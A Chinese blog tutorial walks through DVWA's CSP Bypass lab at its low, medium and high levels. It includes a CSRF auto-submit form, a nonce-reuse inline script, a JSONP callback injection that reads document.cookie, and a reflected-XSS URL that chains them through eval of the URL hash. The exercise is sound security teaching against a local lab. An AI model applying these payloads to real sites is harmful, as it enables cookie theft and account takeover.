标签:evel location 内容 高级 错误 possible raw eva html
看到标题,是否有点疑惑 CPS 是什么东东。简单介绍一下就是浏览器的安全策略,如果 标签,或者是服务器中返回 HTTP 头中有 Content-Security-Policy 标签 ,浏览器会根据标签里面的内容,判断哪些资源可以加载或执行。阮一峰老师也有关于CSP 的文章,大家可以看看

看回 DVWA。DVWA 中需求也是很简单的,输入被信任的资源,就能加载或执行资源了。


初级篇,如果不看源码的话。看检查器(F12),也可以知道一些被信任的网站。

其他的网站,大家应该也比较熟悉。而当中的 pastebin 是什么网站呢?一个快速分享文本内容的网站
假如文本的内容是一段 js 代码呢?



比如是源码中提示我们的, 输入 https://pastebin.com/raw/VqHmJKjr

所以,不应该信任那些可以自由编辑文件的网页的
那么能如何进行攻击呢? 可以用 CSRF 吧。
造一个恶意的网站,通过发邮件的方式诱导用户点击即可。详情可以看 CSRF 那一章。
<form action="http://192.168.0.110:5678/vulnerabilities/csp/" id="csp" method="post">
<input type="text" name="include" value=""/>
</form>
<script>
var form = document.getElementById("csp");
form[0].value="https://pastebin.com/raw/VqHmJKjr";
form.submit();
</script>

中级的问题在于使用了 ‘unsafe-inline‘ ‘nonce-TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=‘ 这个标签,
也就是说如果你输入
<script nonc=”TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(1)</script>是能注入成功的。
这当然也可以利用 CSRF 手段进行攻击

高级就改变了形式了,点击按钮会得到答案,而这个答案是用 JSONP 的方式获得的。(常用于跨越请求)

而且 cps 也设置为只信任自己的域名了
Content-Security-Policy: script-src 'self';那这能有什么问题呢?
而点击后发请求的逻辑在 vulnerabilities/csp/source/high.js 中
function clickButton() {
var s = document.createElement("script");
s.src = "source/jsonp.php?callback=solveSum";
document.body.appendChild(s);
}
function solveSum(obj) {
if ("answer" in obj) {
document.getElementById("answer").innerHTML = obj['answer'];
}
}
var solve_button = document.getElementById ("solve");
if (solve_button) {
solve_button.addEventListener("click", function() {
clickButton();
});
}
先说下这里的逻辑是什么吧。
<script src="http://192.168.0.110:5678/vulnerabilities/csp/source/jsonp.php?callback=solveSum"></script> 这样的标签solveSum({"answer":"15"}) , 就可以调用 high.js 中的solveSum 有点绕。大家应该能理解吧。
但如果有人将 callback 参数改成 ...callback=alert(document.cookie)//呢?
返回的确实 alert(document.cookie)//({"answer":"15"}) 。。。
所以这是一个注入点。
至于如何利用,可以用同一个级别的 反射型 XSS 攻击,在 CSRF 那篇也见过这种攻击的手法
假如我有一个这样的 js 。
d=document;
h=d.getElementsByTagName('head').item(0);
s=d.createElement('script');
s.setAttribute('src','/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie)//');
h.appendChild(s);即可完成攻击
而 xss 攻击 url 是这样的
http://192.168.0.110:5678/vulnerabilities/xss_r/?name=%3Cimg%20src=x%20onerror=%22eval(unescape(location.hash.substr(1)))%22%3E#d=document;h=d.getElementsByTagName(%22head%22).item(0);s=d.createElement(%22script%22);s.setAttribute(%22src%22,%20%22/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie);//%22);h.appendChild(s)
去掉转义是这样的 http://192.168.0.110:5678/vulnerabilities/xss_r/?name=#d=document;h=d.getElementsByTagName(‘head‘).item(0);s=d.createElement(‘script‘);s.setAttribute(‘src‘,‘/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie)//‘);h.appendChild(s);
意思就是说,XSS 那里有个注入点,添加了个图片,图片地址错误的时候会折断 url 的哈希路由的部分进行攻击。具体还是看下 XSS 和 CSRF 那部分吧
就没有 url 中的 callback 了,后台写死了
<?php
$headerCSP = "Content-Security-Policy: script-src 'self';";
header($headerCSP);
?>
<?php
if (isset ($_POST['include'])) {
$page[ 'body' ] .= "
" . $_POST['include'] . "
";
}
$page[ 'body' ] .= '
<form name="csp" method="POST">
<p>Unlike the high level, this does a JSONP call but does not use a callback, instead it hardcodes the function to call.</p><p>The CSP settings only allow external JavaScript on the local server and no inline code.</p>
<p>1+2+3+4+5=<span id="answer"></span></p>
<input type="button" id="solve" value="Solve the sum" />
</form>
<script src="source/impossible.js"></script>
';见识了这些绕过的方式,设置 CSP 还得谨慎点。
JSONP 跨域,其实也挺多安全性问题的。比如一些敏感的信息一不注意就会在恶意网站通过 JOSNP 泄露出去的。
DVWA 黑客攻防实战(十五) 绕过内容安全策略 Content Security Policy (CSP) Bypass
标签:evel location 内容 高级 错误 possible raw eva html
原文地址:https://www.cnblogs.com/jojo-feed/p/10204588.html